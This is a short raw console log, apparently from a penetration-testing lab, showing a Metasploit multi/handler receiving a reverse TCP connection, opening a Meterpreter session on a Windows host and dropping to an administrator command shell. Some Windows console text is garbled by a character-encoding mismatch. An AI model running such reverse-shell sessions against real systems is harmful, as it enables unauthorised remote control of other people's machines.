 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.230.133:4444
[*] Sending stage (206403 bytes) to 192.168.230.134
[*] Meterpreter session 1 opened (192.168.230.133:4444 -> 192.168.230.134:49160) at 2019-08-11 00:45:08 -0400
meterpreter > shell
Process 2648 created.
Channel 1 created.
Microsoft Windows [�汾 6.3.9600]
(c) 2013 Microsoft Corporation����������Ȩ����
C:\Windows\system32>whoami
whoami
win-ltkdnqp8hqj\administrator
C:\Windows\system32>